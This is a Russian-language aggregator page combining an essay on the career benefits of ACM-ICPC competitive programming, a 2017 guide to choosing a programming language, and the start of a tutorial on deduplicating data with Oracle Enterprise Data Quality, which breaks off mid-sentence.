Итак, что же делать, если вы учитесь в вузе, который не способен вам дать достойное образование? Развивайтесь сами! Вам недостаточно записывать лекции, решать лабораторные и зубрить билеты. Читайте книги, изучайте технологии, углубляйте фундаментальные знания. В конце концов, вы можете заниматься спортом или играть в КВН, всё лучше, чем без толку прожигать свободное время. Один из способов развития — участие в соревнованиях по программированию. Можно участвовать от турнира к турниру, а можно заниматься этим профессионально, до пяти дней в неделю. Далее я буду говорить именно о профессионалах.

Иногда я езжу на турниры вместе со студентами и вижу, что зачастую после первого-второго курса они теряют интерес к соревнованиям и стараются как можно скорее устроиться на работу. У таких студентов ACM ассоциируется с алгоритмами и только с ними, а поскольку на работе они, вероятнее всего, никогда не пригодятся, то и участие в турнирах не несет практической пользы. Не раз и не два я слышал вопрос: «Вот ты несколько лет участвовал в ACM. И что, пригодились тебе эти алгоритмы?» Первое, что нужно усвоить, — классические алгоритмы — это лишь небольшая часть ACM-а. Это инструмент, который помогает решать задачи. Точно такой же, как язык программирования, без знания которого невозможно написать решение. Большая часть задач уникальна, их решение не строится на использовании какого-то известного алгоритма, для каждой задачи нужно изобретать свой алгоритм, встраивая в него классические как небольшую часть общего решения. Скорее всего, вам не придется на работе писать алгоритм Дейкстры или дерево отрезков, но и в ACM вы будете их использовать лишь как кирпичики, а не фундамент.

Распространено мнение (1, 2, 3), что бывшие ACM-щики пишут ужасный код, потому что они так привыкли на соревнованиях, где время поджимает и некогда думать над качеством. Однако, с тем же успехом можно сказать, что автогонщики не умеют ездить по городу по правилам, а фигуристы — кататься на катке по кругу вместе со всеми. Во-первых, это индивидуально. Во-вторых, зачастую для решения нужно написать столько кода, что просто невозможно экономить на качестве: на исправление ошибок потом уйдет уйма драгоценного времени (и чемпионы мира придерживаются такого же мнения). Кроме того, современные среды разработки стимулируют писать прилично и позволяют легко и быстро это делать. ACM-щики же — неглупые ребята, и понимают, что на реальном проекте код должен быть качественным, и быстро учатся у коллег соблюдению этого качества. Уж как минимум не медленнее, чем студенты, которые ничего в жизни кроме лабораторных работ не видели. На нашем проекте четверть разработчиков — ACM-щики, и все они, как правило, безболезненно проходят ревью кода.

Так что же дает ACM? Во-первых, фундаментальные знания и математический аппарат. Нам на лекциях не рассказывали про сложность алгоритмов, мы не изучали теорию графов, не имели дела с методами оптимизации. ACM закрывает этот гигантский пробел благодаря огромному количеству задач на вычислительную и дискретную математику, теорию вероятностей, различные темы из теоретической информатики. Каждая задача требует анализ вычислительной сложности алгоритма и заставляет задумываться об эффективности используемых структур данных. Благодаря опыту ACM-щики не задумываются над сложностью операций встроенных структур данных — эти значения они достают из кеша своей памяти. Они знают их устройство и тонкости работы, потому что не раз натыкались на какую-нибудь особенность реализации в той или иной версии компилятора. На собеседованиях я поражаюсь, что даже опытные разработчики зачастую считают, что добавление в хеш-таблицу в .NET разных ключей с одинаковыми хешами перетирает данные, а на практике коллизии практически не случаются, и потом с удивлением узнают про парадокс дней рождения. Многие кандидаты вообще не понимают, как устроено то, чем они ежедневно пользуются, подозревая, что под капотом у List

Во-вторых, ACM развивает скорость мышления и набора кода. Этому способствует то, что на соревнованиях времени мало, а задач много, поэтому медлить нельзя. Кроме того, мало где за время учебы вы сможете написать столько же кода, сколько за время подготовки к турнирам. Мало где вы так же сильно сможете прокачать сообразительность. Благодаря этому, в промышленной разработке ACM-щики довольно быстро могут создавать прототипы, рефакторить код, а сочетая эти навыки — эффективно работать по TDD, ведь первые две части TDD так в духе соревнований: придумать тесты на разные случаи, а затем написать любой код, который их проходит.

В-третьих, ACM развивает внимательность. На турнирах неверный код карается штрафом, поэтому очень важно писать правильный код. Очень важно уметь его тестировать. Очень важно быстро находить баги. Никто из 16 разработчиков нашего проекта не находит больше багов на этапе ревью, чем ACM-щики. Это просто годами выработанный навык, и он очень ценен в промышленной разработке.

В-четвертых, достигнув существенного развития в ACM, вы без труда сможете пройти собеседование во многие мировые IT-компании. В Google и Яндексе, например, собеседования почти целиком состоят из ACM-подобных задачек. Даже если вы не хотите устроиться в эти компании, съездить на интервью очень даже круто. Так, например, я впервые побывал за границей благодаря приглашению Google на собеседование в Цюрих.

В конце концов, ACM дает множество нетехнических плюшек: поездки по стране, друзья и знакомые из разных городов, беглое чтение на английском языке (большинство задач написано на английском), призы на турнирах, повышенная стипендия, уважение со стороны преподавателей, одногруппников и коллег. ACM-ICPC вносит в жизнь разнообразие.

Фото icpcnews icpcnews / CC

Напоследок стоит отметить важный момент: ACM ничего не гарантирует. Это не какая-то волшебная таблетка, это лишь инструмент. Возможно, вы будете очень хорошо решать задачи, но без умения общаться с людьми вы всё равно не устроитесь в команду, в которой сможете расти и развиваться. Опыт ACM является лишь отличным дополнением к вашим навыкам. Это хорошая строчка в резюме, вас заметят, вы без труда пройдете техническое собеседование, но можете легко провалить общение с менеджерами. И далеко не факт, что участие в турнирах вам поможет в учебе. Скорее наоборот: если в вашем вузе не развито это движение, если преподаватели никогда о нем не слышали, то совмещать тренировки с учебой будет невероятно тяжело, и руководство будет крайне неохотно выделять деньги для поездок на турниры. Но все когда-то начинали на пустом месте, во многих вузах по-прежнему всё держится на чистом энтузиазме студентов.

Всё меняется, когда приходят значимые успехи. Эти успехи являются чуть ли не единственным заметным достижением регионального вуза, и руководство начинает идти навстречу в сложных вопросах, преподаватели закрывают глаза на несданные лабораторные работы и благосклонно относятся на экзаменах. Если при этом в вузе есть еще и хороший руководитель, то он добивается повышенной стипендии и спонсорской поддержки: все годы на старших курсах я мог не только не работать, но и накапливать сбережения. Но для всего этого надо вкалывать, прикладывать огромные усилия, и тогда всё получится. ACM-ICPC — это прекрасное сочетание интересного и полезного внеучебного времяпрепровождения.

Если вы студент малоизвестного вуза в богом забытом городе, то задайте себе вопрос: «Какие у меня перспективы?» Если вас не устраивает ответ, если вы хотите в «крутую компанию», если вы готовы ставить перед собой амбициозные цели и решать сложные задачи, а не заниматься рутиной, если вы хотите гордиться своей работой, а не просто ее выполнять, если не хотите впустую потратить студенческие годы, то ACM-ICPC даст вам огромный шанс всего этого достичь. Начните с участия в турнирах на Codeforces — самой популярной в России площадке для проведения и обсуждения соревнований по программированию. Найдите руководителя, соберите команду, участвуйте в региональных турнирах, тренируйтесь. Ваше участие в ACM продлится всего несколько лет, но его отголоски будут давать о себе знать еще очень и очень долго. Для меня ACM-ICPC стал главной инвестицией в жизнь, для вас же он как минимум превратится в полезный и увлекательный опыт.

|

Метки: author RuslanGt спортивное программирование acm-icpc acm icpc олимпиадное программирование соревнования по программированию |

[recovery mode] Как выбирать язык для изучения в 2017 году |

Существует множество причин стать разработчиком. Программисты зарабатывают много денег, создают новые продукты и меняют мир. Горите желанием стать одним из них, но не знаете, как сделать первый шаг? Эта статья поможет разобраться.

Присмотритесь к рейтингам

Рейтинг PYPL



Система оценки PYPL (PopularitY of Programming Languages) основана на количестве поисковых запросов учебных пособий в Google. Они, совместно с GitHub, составили топ языков программирования на 2017 год.

Выбирая язык из этого рейтинга, можете быть уверены, что у вас всегда будут доступные учебные материалы и активное сообщество учеников.

С 2005 года во всём мире Java является самым популярным языком программирования. За последние 5 лет больше всего интерес проявляется к языку Python, а PHP теряет популярность, но не уступает своему преследователю C#. В топе языков ещё JavaScript, C++ совместно с C, R и Ruby.





Индекс TIOBE

Другая система оценки популярности языков программирования — TIOBE формируется на основе частоты поиска в Google, Baidu, Wikipedia, Yahoo и YouTube.

По ней лидирует снова Java, но Python занимает всего четвертую позицию, замыкают десятку JavaScript, PHP. А начинает двадцатку — Ruby.

Определитесь с направлением

Выбирайте язык, исходя из программных продуктов, которые хотите создавать.

Веб-разработка

Это процесс создания веб-сайтов и приложений. Это может быть все что угодно: от социальной сети до посадочной страницы спортивного клуба.

Веб-разработка внешней части называется front-end. Сначала с помощью разметки HTML создаётся страница. Именно эта разметка отвечает за структуру страницы. Затем внешний вид созданной страницы изменяют с помощью каскадных таблиц стилей — CSS и добавляют интерактивности на языке JavaScript.

Back-end — это серверная часть. Тут происходит вся магия взаимодействия с интерфейсом, и часто мы видим только результат работы на серверной стороне. Важная часть работы с сервером — умение пользоваться базами данных. Если вам интересно это направление, смело учите язык управления базами данных SQL, MySQL и знакомьтесь с фреймворком Oracle. Бекенд можно писать на Ruby, Python, Java, PHP, Node.js, Django.

Крупные ресурсы всегда используют несколько инструментов, так как необходимо поддерживать работу нескольких дата-центров, серверов и системы взаимодействия этих серверов. Это продукт работы большой команды: программистов, инженеров и системных администраторов. Так социальная сеть ВКонтакте использовала для своей работы транслятор от компании Facebook — HipHop, превращающий исходный язык PHP в C++ для ускорения работы. Позже ВКонтакте создали свой собственный транслятор и назвали его Kitten PHP.

Мобильные приложения

Если планируете собственный проект, полезным будет выяснить, какую операционную систему использует ваша целевая аудитория. Но любой проект, который ищет развития, выходит за рамки одной платформы.

Для разработки под систему iOS пишут на Swift и Objective-C. Под Android — Java и C++.

Мобильные приложения в Google Play Market.

Настольные приложения или десктоп

Это может быть десктоп-версия мобильного приложения. Например, мессенджер Viber. Или сервис видеозвонков Skype, созданный во времена, когда приложения для мобильных устройств ещё не были так популярны. И вообще любые программы для повседневных задач, которые можно запустить с ноутбука или компьютера.

Для Windows пишут на C++, C# и Java. Для Mac OS — Objective-C. Для разработки под Linux пишут на C и C++.

Настольные приложения в App Store.

Разработка игр или геймдев

Чтобы создавать игры, нужно не просто играть в них, а понимать особенности их создания. Этим геймдев отличается от других направлений, и его выделяют в отдельную категорию.

Мобильные игры под Android пишут на Java и C++, под IOS — Swift и Objective-C. В браузерные онлайн-игры можно поиграть в социальных сетях. Здесь вам пригодится знание веб-разработки на JavaScript+HTML или Flash. Компьютерные игры часто пишут на C++. Этот низкоуровневый язык подходит больше всего, когда речь идёт о разработке сложных вещей.

Так одна из самых успешных игр в мире — Minecraft написана на языке Java, но специально для Android переписана на C++.

Ещё для создания игр используют специальные игровые движки типа Unity (C# и Java Script) и Unreal Engine (C++). Они упрощают процесс создания игр и позволяют создавать 2D и 3D игры на Mac OS, Linux, Windows и консоли PlayStation, Xbox.



Большие данные

Социальные сети и средства массовой информации задумались, как эффективно использовать данные, годами копившиеся в серверных хранилищах и продолжающие поступать. Большие объемы данных позволяют выяснить, как пользователь взаимодействует с сервисами, моделировать ситуации и делать прогнозы.

В России рынок Big Data только формируется, но банки и телекоммуникационные компании уже проявили большой интерес. Появилась новая профессия — дата-аналитик. Существуют языки программирования типа R, разработанные специально для работы с большими объемами данных. Ещё используют Python, C, Java и Scala.

Big Data в исследовании компании МегаФон и института «Стрелка».

Оцените рынок

Если программирование для вас не просто хобби, лучше заранее оценить уровень зарплат разработчиков. В интернете можно найти разную статистику. Например, такую.

Данные «Моего круга».

По статистике видно, что самые высокооплачиваемые программисты, в среднем, это занимающиеся мобильной разработкой или программным обеспечением. В остальном — программисты крайне редко зарабатывают менее 80 тысяч рублей. К примеру, согласно отчету аналитической компании App Annie, ожидается, что мировой рынок мобильных приложений в 2017 г. вырастет на 28,6% и достигнет $166 млрд.

Но часто одного языка программирования недостаточно, а потенциальные работодатели требуют знание нескольких языков и фреймворков. Это происходит потому, что на одном языке пишется только одна часть, а остальные — на других.

Выбирайте то, что нравится

Независимо от выбранной области программирования — язык должен вам нравиться. Пробуйте.

|

|

[Перевод] JavaScript: многоликие функции |

|

Метки: author ru_vds разработка веб-сайтов javascript блог компании ruvds.com программирование функции |



Повышаем качество данных с Oracle Enterprise Data Quality |

Коротко о продукте

EDQ - продукт, позволяющий управлять качеством информации. Основой для анализа EDQ могут служить разные источники данных, такие как:

- базы данных (Oracle, Postgres, DB2, MySql и т.д.),

- текстовые файлы,

- XML-файлы,

- MS Office файлы,

- системные файлы и прочее.

EDQ позволяет анализировать данные, находить в них неточности, пробелы и ошибки. Можно совершать корректировки, трансформировать и преобразовывать информацию для улучшения ее качества. Можно интегрировать правила контроля качества данных в ETL-средства, тем самым предотвращая появление неконсистентной информации. Большим плюсом при использовании EDQ является интуитивно понятный интерфейс, а также простота изменения и расширения правил валидации и трансформации. Немаловажный инструмент EDQ – информационные панели (Dashboards), которые позволяют бизнес-пользователям отслеживать тенденции в качестве данных. Например, как на скриншоте ниже:

EDQ - это веб-приложение Java, в котором используется Java Servlet Engine, графический интерфейс пользователя Java Web Start и СУБД для хранения данных.

EDQ предоставляет ряд клиентских приложений, которые позволяют управлять системой:



При посещении страницы Enterprise Data Quality Launchpad можно увидеть данные приложения, например, Director, отвечающий за проектирование и обработку информации. При нажатии на кнопку нам предлагается сохранить файл:

Открыв его, мы попадаем в основной интерфейс проектирования:

Слепки данных, обработанная информация и необходимые метаданные хранятся на сервере EDQ. Клиентские машины хранят только пользовательские настройки. EDQ использует репозиторий, который хранится в двух схемах БД – в конфигурационной и в схеме результатов.

В конфигурационной схеме хранится информация о настройках EDQ, а в схеме результатов – слепки информации (промежуточные итоги обработки и конечные результаты выполнения процессов).

Какие задачи решает EDQ

Примеры задач, решаемых с помощью EDQ:

- дедупликация и консолидация информации,

- приведение информации к единому виду (написание названия одной страны разными способами и др.),

- идентификация информации, внесенной не в то поле,

- парсинг адресов,

- разбиение полей, в которых закодирована информация о нескольких атрибутах.

На основе подключений к разным источникам данных создаются так называемые «Staged Data» - слепки информации для последующего анализа.



EDQ имеет множество процессоров, с помощью которых можно трансформировать исходный слепок информации.



Часто встречающаяся проблема при использовании информации – наличие дубликатов. Как говорилось выше, EDQ позволяет ее решить. Для исключения дубликатов можно воспользоваться процессором «Duplicate Check», в его настройках необходимо выбрать поле, по которому будет производиться группировка информации:



Этот процессор позволяет отобрать для дальнейшего анализа очищенные от дубликатов данные:

Простой процесс дедупликации



Для слияния повторяющихся строк можно использовать процессор «Group and Merge». На примере рассмотрим его функционал.

Поместив процессор в рабочее пространство и соединив его с процессором, отбирающим исходную информацию, необходимо зайти в настройки «Group and Merge».

Данный процессор имеет три подпроцессора:

- Inputs

- Group

- Merge

Inputs – позволяет из исходного набора данных выбрать те поля, которые необходимо преобразовать. Перетаскиваем нужные колонки с помощью кнопок:

